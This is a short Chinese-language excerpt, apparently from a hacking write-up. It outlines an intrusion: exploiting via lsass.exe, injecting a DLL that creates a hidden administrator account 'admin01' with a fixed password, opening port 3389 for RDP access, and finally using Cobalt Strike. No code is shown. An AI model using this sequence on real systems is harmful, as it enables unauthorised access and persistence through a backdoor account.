

1 2 用lsass.exe然后先漏洞利用接着注入dll文件,会自动创建一个管理员账号admin01 的密码为Config123 !@# 开了3389 端口,用RDP协议连

1 最后的最后,拿出我们最拿手的CobaltStrike

Slogan:

Do you believe in DESTINY ?